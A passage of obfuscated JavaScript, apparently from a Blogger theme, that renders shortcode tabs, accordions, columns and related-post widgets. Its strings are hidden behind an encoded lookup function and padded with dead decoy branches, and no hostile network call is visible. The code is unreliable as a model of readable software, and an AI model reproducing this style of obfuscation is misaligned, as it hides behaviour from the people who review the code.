mu=$($(this)[sneeitb('0xb2','6S&b')]()['find'](sneeitb('0x9be','O3KL')));setTimeout(function(){if(mu['is'](sneeitb('0x9bf','zY^['))){mu['fadeOut'](0x7d0);}},0x3e8);});$('.post-body-inner\x20blockquote')[sneeitb('0x9c0','O3KL')](function(){$(this)[sneeitb('0x596',')R%0')](sneeitb('0x9c1','YDh4')+$(this)[sneeitb('0x80a','26@n')]()+sneeitb('0x9c2','B$(8'));});var sneeit_mv=0x0;function sneeit_mw(mx,my){var mz='';var mA=new Object();mA[sneeitb('0x9c3','hZGi')]=new Array();mA['sub']=new Array();var mB=mx+'-'+sneeit_mv;$(my)[sneeitb('0x9c4','OP)N')]('ul')['each'](function(){var mC=0x0;$(this)[sneeitb('0x9c5','O3KL')]()[sneeitb('0x9c6','b#aF')](function(){if(mC%0x2==0x0){if($(this)['is']('li')){if('AHbuH'===sneeitb('0x9c7','owGG')){page_in_url=0x1;}else{mA[sneeitb('0x9c3','hZGi')][sneeitb('0x64e','SK&)')]($(this)[sneeitb('0x924','5vsl')]());}}else{if('kqDKk'===sneeitb('0x9c8','vMyt')){var a0=mA[sneeitb('0x2c7','Lpb^')](key_end,start);if(a0!=-0x1){src=mA[sneeitb('0x9c9','tOej')](start+key_start[sneeitb('0x2c','4FMO')],a0);if(src[sneeitb('0x3b6','EdHN')]('?')!=-0x1){src=src[sneeitb('0x2d7','EdHN')](0x0,src['indexOf']('?'));}if(src[sneeitb('0x3b3','vMyt')]('&')!=-0x1){src=src[sneeitb('0x9ca','owGG')](0x0,src[sneeitb('0x9cb','tOej')]('&'));}src=sneeitb('0x9cc','B$(8')+src+sneeitb('0x9cd','R$Sr');}}else{mC++;if($(this)[sneeitb('0x9ce','(dru')]()['is']('li')){if(sneeitb('0x9cf','0pIo')===sneeitb('0x9cf','0pIo')){mA['sub'][mA[sneeitb('0x9d0','gq5D')][sneeitb('0x28f','jn@5')]-0x1]+=$(this)[sneeitb('0x9d1','DBu5')]()[sneeitb('0x189','yd&y')]();}else{return $(sneeitb('0x9d2','EdHN'))[sneeitb('0x6fb','xfT6')]!=0x0;}}else{if(sneeitb('0x9d3','*JU!')!==sneeitb('0x9d4','SK&)')){mA[sneeitb('0x9d5','5vsl')][mA[sneeitb('0x9d6','6S&b')][sneeitb('0xf7','!e)(')]-0x1]+=$(this)['html']();}else{return![];}}}}}else{if(sneeitb('0x9d7','yd&y')!=='AFEmM'){if($(this)['is']('li')){if('LCwtS'!==sneeitb('0x9d8','f)QU')){mC++;mA['sub'][sneeitb('0x9d9','*JU!')]('');mA[sneeitb('0x9da','EdHN')][sneeitb('0x9db','yd&y')]($(this)[sneeitb('0x174','43O#')]());}else{sneeit_i9[sneeit_f1]['hide']();}}else{if($(this)[sneeitb('0x9dc','zBjM')]()['is']('li')){mA[sneeitb('0x9dd','B$(8')][sneeitb('0x836','EdHN')]($(this)[sneeitb('0x9de','aTE6')]()[sneeitb('0x174','43O#')]());}else{if(sneeitb('0x9df','0pIo')===sneeitb('0x9e0','(dru')){sneeit_f8[sneeitb('0x9e1','0pIo')]=sneeit_f8[sneeitb('0x368','Lpb^')][sneeitb('0x9c9','tOej')](0x0,summary_len)+sneeitb('0x9e2','^684');}else{mA[sneeitb('0x9e3','(dru')][sneeitb('0x9e4','o*Mf')]($(this)[sneeitb('0xb5','DBu5')]());}}}}else{this['cate'][sneeit_f1]=json[sneeitb('0x9e5','^684')]['category'][sneeit_f1][sneeitb('0x9e6','(dru')];}}mC++;});});if(mA[sneeitb('0x9e7','hZGi')][sneeitb('0x98','aTE6')]<mA[sneeitb('0x9e8','Sd*n')]['length']){for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0x9e9','5vsl')][sneeitb('0x40a','Sd*n')]-mA[sneeitb('0x9e3','(dru')][sneeitb('0xf7','!e)(')];sneeit_f1++){if('VVYbk'===sneeitb('0x9ea','43O#')){if(!sneeit_c5(entry['param'][sneeitb('0x9eb','4FMO')])){return'';}return sneeitb('0x9ec','LkKr')+entry[sneeitb('0x9ed','o*Mf')]+'\x22>'+entry['title']+'</a></h3>';}else{mA[sneeitb('0x9dd','B$(8')][sneeitb('0x9ee','aTE6')]('');}}}for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0x9ef','26@n')][sneeitb('0x9f0','owGG')];sneeit_f1++){if(sneeitb('0x9f1','yd&y')!=='kWGFf'){return'';}else{mA[sneeitb('0x9f2','42$8')][sneeit_f1]=sneeit_e7(mA[sneeitb('0x9f3','b#aF')][sneeit_f1]);mA['sub'][sneeit_f1]=sneeit_e7(mA[sneeitb('0x9f4','9sei')][sneeit_f1]);}}switch(mx){case sneeitb('0x9f5','yEO#'):mx='tab';break;case sneeitb('0x9f6','Sd*n'):mx=sneeitb('0x9f7','6S&b');break;case sneeitb('0x9f8','*JU!'):case sneeitb('0x9f9','S3t!'):mx=sneeitb('0x9fa','b#aF');break;case sneeitb('0x9fb','Tu&w'):case sneeitb('0x9fc','GYe0'):case sneeitb('0x9fd',')R%0'):mx='col';break;case sneeitb('0x9fe','owGG'):mx=sneeitb('0x9ff','4*#i');break;}switch(mx){case sneeitb('0xa00','4*#i'):case sneeitb('0xa01','9sei'):for(var sneeit_f1=0x0;sneeit_f1<mA['main'][sneeitb('0x98','aTE6')];sneeit_f1++){mz+=sneeitb('0xa02','tOej')+mB+'-'+sneeit_f1+'\x22>'+mA[sneeitb('0x9da','EdHN')][sneeit_f1]+sneeitb('0xa03','6S&b');}mz=sneeitb('0xa04','5H0W')+mz+sneeitb('0xa05','xfT6');for(var sneeit_f1=0x0;sneeit_f1<mA['sub']['length'];sneeit_f1++){if(sneeitb('0xa06','S3t!')===sneeitb('0xa07','zBjM')){mz+=sneeitb('0xa08','OP)N')+mB+'-'+sneeit_f1+'\x22\x20class=\x22tab-content\x22><div\x20class=\x22inner\x22>'+mA[sneeitb('0xa09','!e)(')][sneeit_f1]+'</div></div>';}else{return;}}break;case sneeitb('0xa0a','26@n'):for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0xa0b','DBu5')][sneeitb('0xb3','4*#i')];sneeit_f1++){mz+=sneeitb('0xa0c','owGG')+sneeitb('0xa0d','yd&y')+sneeit_f1+sneeitb('0xa0e','R$Sr')+mA[sneeitb('0x9f3','b#aF')][sneeit_f1]+'</span><i\x20class=\x22fa\x20fa-angle-down\x20accordion-title-icon-inactive\x20accordion-title-icon\x22></i><i\x20class=\x22fa\x20fa-angle-up\x20accordion-title-icon-active\x20accordion-title-icon\x22></i></a>'+sneeitb('0xa0f','xfT6')+sneeitb('0xa10','gq5D')+mA[sneeitb('0xa11','DBu5')][sneeit_f1]+sneeitb('0xa12','4FMO');}break;case'col':for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0x9f2','42$8')][sneeitb('0xc7','b#aF')];sneeit_f1++){mz+='<div\x20class=\x22col\x20col-'+sneeit_f1+'\x22>'+mA[sneeitb('0xa13','o*Mf')][sneeit_f1]+mA[sneeitb('0xa14','0pIo')][sneeit_f1]+sneeitb('0xa15','tOej');}break;case sneeitb('0xa16','Tu&w'):for(var sneeit_f1=0x0;sneeit_f1<mA['main'][sneeitb('0x55b','0pIo')];sneeit_f1++){mz+=sneeitb('0xa17','Tu&w')+mA[sneeitb('0xa18','4*#i')][sneeit_f1]+sneeitb('0xa19','GYe0')+mA['sub'][sneeit_f1]+sneeitb('0xa1a','DBu5');}break;}mz=sneeit_bT+sneeitb('0xa1b','jn@5')+mB+sneeitb('0xa1c','yd&y')+mx+'\x22>'+mz+sneeit_bT+sneeitb('0xa1d','0pIo')+sneeit_bT;$(my)[sneeitb('0xa1e','4FMO')](mz);sneeit_mv++;}$(sneeitb('0xa1f','9sei'))[sneeitb('0x945','f)QU')](function(){var mV=$(this)[sneeitb('0xa20','GYe0')]('li');if(mV[sneeitb('0x408','42$8')]!=0x1){return;}var mW=mV[sneeitb('0xa21','^684')]();if(mW[sneeitb('0x8ce','SK&)')]('[')!=0x0||mW[sneeitb('0xa22','OP)N')](']')!=mW[sneeitb('0x114','gq5D')]-0x1){if(sneeitb('0xa23','42$8')===sneeitb('0xa24','^684')){return![];}else{return;}}mW=mW[sneeitb('0x3c9','43O#')]('[','')[sneeitb('0x809','gq5D')](']','');mW=mW[sneeitb('0x85','O3KL')]();switch(mW){case sneeitb('0xa25','u%6R'):case sneeitb('0xa26','tOej'):case sneeitb('0xa27','5H0W'):case sneeitb('0xa28','u%6R'):case sneeitb('0xa29','(dru'):case sneeitb('0xa2a','owGG'):case'toggles':case sneeitb('0xa2b',')R%0'):case sneeitb('0x9fb','Tu&w'):case sneeitb('0xa2c','XyTV'):case sneeitb('0xa2d','OP)N'):case sneeitb('0xa2e','S3t!'):case sneeitb('0xa2f','gq5D'):break;default:return;}sneeit_mw(mW,this);});if($(sneeitb('0xa30','FEdw'))['length']||$(sneeitb('0xa31','S3t!'))[sneeitb('0x119','PTwZ')]||$('.shortcode-accordion')[sneeitb('0x114','gq5D')]){$(sneeitb('0xa32','LkKr'))[sneeitb('0xa33','43O#')](sneeitb('0xa34','o*Mf'));var sneeit_mY=setInterval(function(){if(typeof $['ui']!==sneeitb('0xa35','PTwZ')){clearInterval(sneeit_mY);sneeit_mY=null;$(sneeitb('0xa36','42$8'))[sneeitb('0xa37','SK&)')]();$(sneeitb('0xa38','EdHN'))[sneeitb('0xa39','Lpb^')]();$(sneeitb('0xa3a','42$8'))[sneeitb('0xa3b','vMyt')]({'heightStyle':'content','collapsible':!![]});}},0x3e8);}$(sneeitb('0xa3c','R$Sr'))[sneeitb('0x4bd','yd&y')](function(){var mZ=$(this)[sneeitb('0x435','b#aF')]()[sneeitb('0x4ea','hZGi')]('.col');var n0=mZ[sneeitb('0x194','5H0W')];if(n0==0x0){return;}var n1=$(this)[sneeitb('0x8dd','43O#')](sneeitb('0xa3d','O3KL'));if(sneeit_eF()){if(sneeitb('0xa3e','o*Mf')!==sneeitb('0xa3f','4*#i')){width=Number(width);height=Number(height);}else{n1=$(this)[sneeitb('0xa40','4FMO')](sneeitb('0xa41','OP)N'));}}n1=Number(n1[sneeitb('0x99','hZGi')]('px',''));var n3=$(sneeitb('0x887',')R%0'))[sneeitb('0xa42','LkKr')]();var n4=0x64*n1/n3;var n5=(0x64-n4*(n0-0x1))/n0;n5=n5[sneeitb('0xa43','26@n')](0x2)-0.01;mZ[sneeitb('0xa44','owGG')](sneeitb('0xa45','43O#'),n5+'%');});$(sneeitb('0xa46','EdHN'))[sneeitb('0xa47','o*Mf')](function(){var n6=$(this)[sneeitb('0xa48','DBu5')](sneeitb('0xa49','LkKr'));if(n6[sneeitb('0x83d','*JU!')]){$(this)[sneeitb('0xa4a','jn@5')](sneeitb('0xa4b','(dru'),$(n6[0x0])['css'](sneeitb('0xa4c','6S&b')));}});if($('script[src*=\x22lbx.js\x22]')[sneeitb('0x98','aTE6')]&&typeof _WidgetManager!=sneeitb('0x5ed','xfT6')&&$(sneeitb('0xa4d','^684'))['length']){_WidgetManager[sneeitb('0xa4e','o*Mf')](sneeitb('0xa4f','O3KL'),new _WidgetInfo(sneeitb('0xa50','o*Mf'),sneeitb('0xa51','hZGi'),null,document[sneeitb('0xa52','FEdw')](sneeitb('0xa53','4FMO')),{'cmtInteractionsEnabled':![],'lightboxEnabled':!![],'lightboxModuleUrl':sneeitb('0xa54','4*#i'),'lightboxCssUrl':sneeitb('0xa55','tOej')},sneeitb('0xa56','6S&b')));}if($('.post-labels')['length']){for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX['label'][sneeitb('0x95b','GYe0')];sneeit_f1++){if($[sneeitb('0xa57','O3KL')](sneeit_bX[sneeitb('0xa58','42$8')][sneeit_f1][sneeitb('0x4de','aTE6')],sneeit_bX[sneeitb('0xa59','YDh4')])!==-0x1){$(sneeitb('0xa5a','B$(8')+sneeit_bX[sneeitb('0x902','owGG')][sneeit_f1]['url']+'\x22]')[sneeitb('0x5a6','PTwZ')](sneeitb('0xa5b','5vsl'))['html'](sneeit_bX['label'][sneeit_f1][sneeitb('0xa5c','f)QU')]);}}}$(sneeitb('0xa5d','*JU!'))['on'](sneeitb('0xa5e','DBu5'),function(){sneeit_cy($(this));});if(NUM_RELATED_POST&&sneeit_ca(NUM_RELATED_POST)){function sneeit_n8(){var n9=-0x1;var na=new Array();var nb=-0x1;var nc=-0x1;for(var sneeit_f1=0x0;sneeit_f1<sneeit_bX[sneeitb('0xa5f','4*#i')][sneeitb('0xb3','4*#i')];sneeit_f1++){for(var sneeit_f7=0x0;sneeit_f7<sneeit_bX[sneeitb('0x4f9','5vsl')][sneeitb('0xa60','lBzJ')];sneeit_f7++){if(sneeitb('0xa61','aTE6')!==sneeitb('0xa62','4FMO')){if(!sneeit_d6()){return'';}var j,k,l,m=document[sneeitb('0xa63','43O#')][sneeitb('0xa64','SK&)')](';');for(j=0x0;j<m['length'];j++){k=m[j]['substr'](0x0,m[j][sneeitb('0x5f0','4FMO')]('='));l=m[j][sneeitb('0xa65','zY^[')](m[j][sneeitb('0x2e4','zBjM')]('=')+0x1);k=k[sneeitb('0x42a','XyTV')](/^\s+|\s+$/g,'');if(k==c_name){return unescape(l);}}return'';}else{if(sneeit_bX[sneeitb('0xa66','LkKr')][sneeit_f1]==sneeit_bX[sneeitb('0xa67','0pIo')][sneeit_f7][sneeitb('0xa68',')R%0')]){if(n9==-0x1){if('jtJJX'===sneeitb('0xa69','GYe0')){avatar=![];}else{n9=sneeit_f7;}}if(sneeit_bX[sneeitb('0x7c4','26@n')][sneeit_f7][sneeitb('0xa6a',')R%0')]>NUM_RELATED_POST){if(-0x1==nb||nb>sneeit_bX['label'][sneeit_f7]['count']){nb=sneeit_bX['label'][sneeit_f7][sneeitb('0xa6b','43O#')];nc=sneeit_f7;}na[sneeitb('0xa6c','!e)(')](sneeit_f7);}}}}}if(na[sneeitb('0x114','gq5D')]){if(sneeitb('0xa6d','0pIo')==RELATED_POST_SOURCE){n9=nc;}else{n9=sneeit_cA(0x0,na[sneeitb('0x9f0','owGG')]-0x1);n9=na[n9];}}if(n9==-0x1){if('znEtV'!==sneeitb('0xa6e','DBu5')){var o=localStorage[sneeitb('0xa6f','gq5D')](key);if(o){return o;}}else{$(sneeitb('0xa70','YDh4'))['remove']();return;}}var sneeit_km=sneeit_bX[sneeitb('0x1a5','OP)N')][n9][sneeitb('0xa71','Sd*n')];var sneeit_kn=sneeit_cA(0x1,sneeit_km-NUM_RELATED_POST-0x1);if(sneeit_kn<0x1){sneeit_kn=0x1;}return sneeit_bY[sneeitb('0x328','o*Mf')]+sneeitb('0xa72','*JU!')+sneeit_bX[sneeitb('0x1a3','43O#')][n9][sneeitb('0xa73','aTE6')]+'?max-results='+(NUM_RELATED_POST+0x1)+sneeitb('0xa74','LkKr')+sneeit_kn+sneeitb('0xa75',')R%0');}function sneeit_np(nq){nq=sneeit_gx(nq);if(!nq){return;}nq=new sneeit_gB(nq);if(nq[sneeitb('0xa76','SK&)')][sneeitb('0x83d','*JU!')]==0x0){return;}var nr=-0x1;if(nq[sneeitb('0xa77','DBu5')][sneeitb('0x119','PTwZ')]<=NUM_RELATED_POST){if(sneeitb('0xa78','hZGi')===sneeitb('0xa79','S3t!')){return original_src;}else{nr=0x0;}}for(var sneeit_f1=0x0;sneeit_f1<nq[sneeitb('0x33a','hNNj')]['length'];sneeit_f1++){if(nq[sneeitb('0x340','owGG')][sneeit_f1]['id']==sneeit_bX[sneeitb('0xa7a','(dru')]){nr=0x0;break;}}if(nr==-0x1){if('ODdaZ'===sneeitb('0xa7b','LkKr')){nr=sneeit_cA(0x0,0x1);}else{$(this)[sneeitb('0x449','hNNj')]($(this)[sneeitb('0x4fb','owGG')]()[sneeitb('0xa7c','O3KL')]('(','')[sneeitb('0xa7d',')R%0')](')',''));}}var sneeit_ih='';var nw=0x0;if(nq[sneeitb('0x33a','hNNj')][sneeitb('0x19e','YDh4')]>0x1){for(var sneeit_f1=nr;sneeit_f1<nq[sneeitb('0xa7e','hZGi')]['length']&&nw<NUM_RELATED_POST;sneeit_f1++){var ny=nq['entry'][sneeit_f1];if(ny['id']==sneeit_bX[sneeitb('0xa7f','lBzJ')]){if(sneeitb('0xa80','zBjM')!=='rZDVb'){$(sneeitb('0xa81','hZGi'))[sneeitb('0xa82','b#aF')](sneeitb('0x8b7','Lpb^'))[sneeitb('0xa83','yd&y')](sneeitb('0xa84','5vsl'),'#post-page-number-'+page_number);$(sneeitb('0xa85','5H0W'))[sneeitb('0xa86','(dru')](sneeitb('0xa87','26@n'))[sneeitb('0x794','FEdw')](sneeitb('0x4b0','gq5D'),sneeitb('0xa88','FEdw')+(page_number+0x1));}else{continue;}}var nA='';if((sneeit_f1==nq[sneeitb('0xa76','SK&)')]['length']-0x1||nw==NUM_RELATED_POST-0x1)&&nw%0x2==0x0){nA=sneeitb('0xa89','LkKr');}sneeit_ih+='<div\x20'+sneeit_pB(nw,sneeitb('0xa8a','^684')+nw+'\x20'+nA,sneeitb('0xa8b','FEdw'))+'>'+sneeit_pf(ny)+sneeit_p5(ny)+sneeitb('0xa8c','yd&y');nw++;}sneeit_ih+=sneeit_bT;}else{sneeit_ih+=trans(sneeitb('0xa8d','LkKr'))+sneeit_bT;}$(sneeitb('0xa8e','vMyt'))['html'](sneeit_ih);sneeit_fB($(sneeitb('0xa8f','yEO#')));}if($(sneeitb('0xa90','zY^['))[sneeitb('0x73c','yEO#')]&&sneeit_bX[sneeitb('0xa91','DBu5')]['length']){var sneeit_ih=sneeitb('0xa92','b#aF')+sneeitb('0xa93','zY^[')+sneeitb('0xa94','(dru')+trans('RECOMMENDED\x20FOR\x20YOU')+sneeitb('0xa95','0pIo')+'<a\x20class=\x22post-related-random-button\x22\x20href=\x22javascript:void(0)\x22><i\x20class=\x22fa\x20fa-random\x22></i></a>'+sneeit_bT+sneeitb('0xa96','vMyt')+sneeitb('0xa97','*JU!')+'<div\x20class=\x22loader\x22>Loading...</div>'+sneeitb('0x9c2','B$(8')+sneeit_bT+sneeitb('0xa15','tOej');$(sneeitb('0xa98','aTE6'))[sneeitb('0xa99','hZGi')](sneeit_ih);$[sneeitb('0xa9a','^684')](sneeit_n8(),function(nC){sneeit_np(nC);},sneeitb('0xa9b','EdHN'));$(document)['on'](sneeitb('0xa9c','lBzJ'),sneeitb('0xa9d','O3KL'),function(){$(sneeitb('0xa9e','O3KL'))[sneeitb('0x94','EdHN')](sneeitb('0xa9f','DBu5'));$[sneeitb('0xaa0','0pIo')](sneeit_n8(),function(nD){sneeit_np(nD);},sneeitb('0xaa1','43O#'));});}}function sneeit_nE(sneeit_i7){if(sneeit_i7[sneeitb('0xaa2','4*#i')]=='header-section'){sneeit_i7['find'](sneeitb('0xaa3','vMyt'))[sneeitb('0xaa4','9sei')]();$(sneeitb('0xaa5','zY^['))['html'](sneeit_i7[sneeitb('0x5b9','!e)(')](sneeitb('0xaa6','Sd*n'))[sneeitb('0x446','S3t!')]());sneeit_i7[sneeitb('0xaa7','FEdw')]();return;}sneeit_i7[sneeitb('0xaa8','S3t!')]();}function sneeit_nG(sneeit_it){}function sneeit_nI(sneeit_i9){var nK='';if(sneeit_i9['length']){nK=sneeitb('0xaa9','lBzJ')+(0x64/sneeit_i9[sneeitb('0x408','42$8')]-0.01)+'%\x22';}for(var sneeit_f1=0x0;sneeit_f1<sneeit_i9['length'];sneeit_f1++){if(sneeit_f1==0x0){if(sneeitb('0xaaa','o*Mf')!=='uJWua'){return;}else{sneeit_i9[0x0][sneeitb('0xaab','xfT6')]();}}else{if(sneeitb('0xaac','OP)N')==='okVHF'){sneeit_i9[sneeit_f1][sneeitb('0xaad','Sd*n')]();}else{for(var z=0x0;z<sneeit_bX[sneeitb('0x7c5','hNNj')]['length'];z++){if(label_slug==sneeit_bX['label'][z][sneeitb('0xaae','tOej')]){return sneeit_bX['label'][z][sneeitb('0xaaf','tOej')];}}return 0x0;}}$('#'+sneeit_i9[sneeit_f1]['id']+sneeitb('0xab0','gq5D'))[sneeitb('0xab1','zBjM')]();$('#'+sneeit_i9[sneeit_f1]['id']+sneeitb('0xab2','o*Mf'))[sneeitb('0xab3','Sd*n')]();$('#'+sneeit_i9[sneeit_f1]['id']+sneeitb('0xab4','5vsl'))[sneeitb('0xab5','GYe0')]();var nP='';for(var sneeit_f7=0x0;sneeit_f7<sneeit_i9[sneeitb('0x408','42$8')];sneeit_f7++){if(sneeitb('0xab6','9sei')!==sneeitb('0xab7','o*Mf')){br_tag_counter++;if(br_tag_counter==0x4&&$(sneeitb('0xab8','aTE6'))[sneeitb('0xd4','43O#')]==0x0){$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0xab9','jn@5')]($(this));}if(br_tag_counter==0x8&&$('.inner-post-ads-2')[sneeitb('0x119','PTwZ')]==0x0){$(sneeitb('0xaba','Tu&w'))[sneeitb('0xabb','PTwZ')]($(this));}}else{var nS=sneeitb('0xabc','5vsl');if(sneeit_f7==sneeit_f1){nS+=sneeitb('0x8db','S3t!');}nS+='\x22';var nT='\x20onclick=\x22';for(var nU=0x0;nU<sneeit_i9[sneeitb('0x6b','XyTV')];nU++){if('QBPWs'===sneeitb('0xabd','xfT6')){hh_1+=sneeitb('0xabe','O3KL')+sneeit_i7['title']+sneeitb('0xabf','5vsl');hh_3+=sneeitb('0xac0','42$8')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x4fc','EdHN')][0x0][sneeitb('0xac1','jn@5')])+'\x22'+target+sneeitb('0xac2','(dru')+trans(sneeitb('0xac3','Lpb^'))+sneeitb('0xac4','(dru');}else{if(nU!=sneeit_f7){nT+=sneeitb('0xac5','B$(8')+sneeit_i9[nU]['id']+'\x27).hide();';}else{nT+=sneeitb('0xac6','zY^[')+sneeit_i9[nU]['id']+sneeitb('0xac7','43O#');}}}nT+='\x22';nP+=sneeitb('0xac8','o*Mf')+sneeit_i9[sneeit_f7]['id']+sneeitb('0xac9','owGG')+nS+nT+nK+sneeitb('0xaca','Lpb^')+sneeit_i9[sneeit_f7][sneeitb('0xacb','LkKr')]+sneeitb('0xacc','43O#');}}$('#'+sneeit_i9[sneeit_f1]['id'])[sneeitb('0xacd','u%6R')]('<h2\x20class=\x22tab-title\x22\x20style=\x22display:\x20block;\x22>'+nP+sneeit_bT+sneeitb('0xace','(dru')+sneeit_bT);}}$('.tab-link')[sneeitb('0xacf','tOej')](function(nW){nW['preventDefault']();var nX=$(this)['attr'](sneeitb('0xa84','5vsl'))['replace'](sneeitb('0xad0','OP)N'),'');sneeit_fB($(nX+'\x20.item-thumbnail\x20img'));return![];});function sneeit_nY(sneeit_i7,o0){if(!sneeit_c3(o0)){o0=0x0;}sneeit_i7[sneeitb('0xad1','u%6R')]=o0;if(typeof sneeit_i7[sneeitb('0xad2','R$Sr')][o0]==sneeitb('0xad3','yEO#')&&!sneeit_i7[sneeitb('0xad4','!e)(')]){sneeit_i7['find'](sneeitb('0xad5','hNNj'))[sneeitb('0x86e','Sd*n')](sneeitb('0xad6','PTwZ')+trans(sneeitb('0xad7','5vsl'))+'</div>');return;}else{sneeit_i7[sneeitb('0xad8','hNNj')]('pending')[sneeitb('0x4b8','26@n')](sneeitb('0xad9','u%6R'))[sneeitb('0x8a2','FEdw')](sneeitb('0xada','S3t!'));}if(!sneeit_ca(sneeit_i7[sneeitb('0xadb','0pIo')][sneeitb('0xadc','YDh4')])){if(sneeitb('0xadd','xfT6')!==sneeitb('0xade','9sei')){sneeit_f8[sneeitb('0xadf','hNNj')]=sneeitb('0xae0','O3KL');}else{sneeit_i7[sneeitb('0x475','^684')]['count']=0x6;}}var sneeit_jW=Number(sneeit_i7[sneeitb('0xae1','yd&y')]['count']);var sneeit_kn=0x1;var o4='';if(!sneeit_i7[sneeitb('0xae2','O3KL')]){o4=sneeitb('0xae3','9sei')+sneeit_i7['content'][o0][sneeitb('0xae4','o*Mf')];}var o5=sneeitb('0xae5','6S&b');var o6=sneeitb('0xae6','^684');if(sneeit_c3(sneeit_i7['param'][sneeitb('0xae7','O3KL')])){o5=sneeit_i7[sneeitb('0xae8','b#aF')][sneeitb('0xae9','owGG')][sneeitb('0xaea','PTwZ')]();if(o5[sneeitb('0x293','xfT6')]('random')){if('ejcXk'==='GzAWo'){return $(window)[sneeitb('0xaeb','4*#i')]()+$(window)[sneeitb('0xaec','hNNj')]()>=$(elem)['offset']()[sneeitb('0xaed','yEO#')];}else{o6=sneeitb('0xaee','GYe0');}}if(o5[sneeitb('0xaef','o*Mf')](sneeitb('0xaf0','^684'))){if('oOCUL'===sneeitb('0xaf1','lBzJ')){sneeit_f8[sneeitb('0x27f','LkKr')]=sneeit_f8['summary'];}else{o6=sneeitb('0xaf2','PTwZ');}}if(o5['has'](sneeitb('0xaf3','(dru'))){o5=sneeitb('0xaf4','B$(8');}else{o5='posts';}}else{sneeit_i7[sneeitb('0x539','B$(8')][sneeitb('0xaf5','4FMO')]=sneeitb('0xaf6','OP)N');}var o9=o5=='comments'?sneeit_bX['totalComments']:sneeit_bX['totalPosts'];if(o6==sneeitb('0xaf7','EdHN')||o6==sneeitb('0xaf8','4FMO')){if(!sneeit_i7[sneeitb('0xaf9','B$(8')]){if(sneeitb('0xafa','jn@5')!=='JxhFQ'){o9=sneeit_el(sneeit_i7['content'][o0][sneeitb('0x7a7','FEdw')]);}else{sneeit_f8[sneeitb('0x36a','u%6R')]=sneeit_f8[sneeitb('0x3bf','5H0W')];}}if(o9==-0x1){sneeit_jW=0x0;sneeit_i7[sneeitb('0xafb','OP)N')]=!![];}else{if(o6==sneeitb('0xafc','vMyt')){sneeit_kn=o9-sneeit_jW+0x1;}else{if(sneeitb('0xafd','OP)N')===sneeitb('0xafe','hZGi')){if(sneeit_c3(sneeit_i7[sneeitb('0xef','DBu5')][key])){sneeit_i7[sneeitb('0x544','xfT6')][alias[key]]=sneeit_i7[sneeitb('0xaff','PTwZ')][key];}}else{sneeit_kn=sneeit_cA(0x1,o9-sneeit_jW+0x1);}}}}if(!sneeit_cc(sneeit_i7['param'][sneeitb('0x1b8','f)QU')])&&sneeit_d4(sneeit_i7[sneeitb('0x44e','aTE6')][sneeitb('0xb00','gq5D')])){if(sneeitb('0xb01','GYe0')===sneeitb('0xb02','hNNj')){sneeit_tg();sneeit_te=win_top;return;}else{if(!sneeit_cc(sneeit_i7[sneeitb('0x451','LkKr')][sneeitb('0xb03','aTE6')])&&sneeit_i7[sneeitb('0xb04','o*Mf')]['topic']!=sneeitb('0xb05','S3t!')&&sneeit_i7[sneeitb('0xb06','5vsl')]['topic']!=sneeitb('0xb07','4*#i')&&sneeit_i7[sneeitb('0x540','jn@5')][sneeitb('0xb08','5vsl')]!='none'&&sneeit_i7[sneeitb('0xb09','XyTV')]['topic']!='no'&&sneeit_i7[sneeitb('0xaff','PTwZ')][sneeitb('0xb0a','DBu5')]!=sneeitb('0xb0b','tOej')&&sneeit_i7[sneeitb('0xed','hZGi')]['topic']!=sneeitb('0xb0c','9sei')&&sneeit_i7[sneeitb('0x544','xfT6')][sneeitb('0xb0d','Sd*n')]!=sneeitb('0xb0e','xfT6')&&sneeit_i7['param'][sneeitb('0xb0f',')R%0')]!=sneeitb('0xb10','EdHN')&&isNaN(sneeit_i7[sneeitb('0xef','DBu5')][sneeitb('0xb11','S3t!')])){o4='/-/'+sneeit_i7[sneeitb('0xb04','o*Mf')]['topic'];}sneeit_i7[sneeitb('0xb12','gq5D')]=sneeit_i7[sneeitb('0xb13','vMyt')][sneeitb('0xb14','42$8')]+sneeitb('0xb15','^684')+o5+'/default'+o4+sneeitb('0xb16','owGG')+sneeit_jW;}}else{if(sneeitb('0xb17','DBu5')!=='yYeWL'){return'';}else{sneeit_i7[sneeitb('0xb18','aTE6')]=sneeit_bY[sneeitb('0xb19','Tu&w')]+'/'+o5+sneeitb('0xb1a','(dru')+o4+sneeitb('0xb1b','9sei')+sneeit_jW;}}var oe=0x1;if(sneeit_bY['hash'][sneeitb('0xb1c','^684')]('#'+sneeit_i7['id']+sneeitb('0xb1d','YDh4'))&&o6==sneeitb('0xb1e','4*#i')){oe=sneeit_bY[sneeitb('0xb1f','xfT6')][sneeitb('0xb20','o*Mf')]('#'+sneeit_i7['id']+sneeitb('0xb21','S3t!'),'');if(sneeit_ca(oe)){oe=Number(oe);sneeit_kn=(oe-0x1)*Number(sneeit_i7['param'][sneeitb('0xb22','jn@5')])+0x1;}else{if(sneeitb('0xb23','B$(8')==='eORRC'){if(!entry[sneeitb('0x1fd','O3KL')][sneeitb('0xb24','PTwZ')]||typeof entry[sneeitb('0xb25','xfT6')]==sneeitb('0x29','SK&)')){return'';}return sneeitb('0xb26','OP)N')+entry[sneeitb('0x9ed','o*Mf')]+sneeitb('0xb27','O3KL')+$[sneeitb('0xb28','owGG')][sneeitb('0xb29','zBjM')](entry[sneeitb('0xb2a','Lpb^')],DATE_FORMAT)+sneeitb('0xb2b','0pIo');}else{oe=0x1;}}}$[sneeitb('0xb2c','*JU!')](sneeit_i7[sneeitb('0xb2d','5H0W')]+sneeitb('0xb2e',')R%0')+sneeit_kn,function(og){if(sneeitb('0xb2f','5vsl')!==sneeitb('0xb30','Sd*n')){return typeof 